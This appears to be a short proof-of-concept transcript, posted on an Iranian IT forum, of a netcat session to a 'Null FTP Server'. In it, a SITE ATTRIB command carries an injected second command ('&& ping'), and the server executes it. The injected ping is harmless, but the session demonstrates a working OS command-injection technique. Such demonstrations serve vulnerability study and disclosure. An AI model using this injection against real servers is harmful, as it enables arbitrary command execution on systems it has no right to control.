 C:\>nc 192.168.241.130 21
220 Welcome to the Null FTP Server
USER test
331 Hello test, please provide a password
PASS test
230 You have logged in
SITE ATTRIB a&& ping 127.0.0.1
200-Executing ATTRIB a&& ping 127.0.0.1:
File not found - C:\ftproot\a
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
ping injected
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
200 Command successful
^C
C:\>_
ITPro.ir - انجمن تخصصی فناوری اطلاعات ایران